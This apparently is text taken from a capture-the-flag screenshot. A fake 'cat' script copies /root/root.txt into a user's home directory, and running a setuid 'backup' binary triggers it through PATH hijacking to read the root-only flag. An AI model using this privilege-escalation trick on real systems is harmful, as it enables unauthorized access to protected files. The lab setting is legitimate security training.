 GNU nano 2.2.6 File: cat
#!/bin/sh
more /root/root.txt > /home/mitsos/root.txt
mitsos@LazyClown: ~
File Edit View Search Terminal Help
mitsos@LazyClown:~$ ./backup
mitsos@LazyClown:~$ ls
backup cat peda root.txt user.txt
mitsos@LazyClown:~$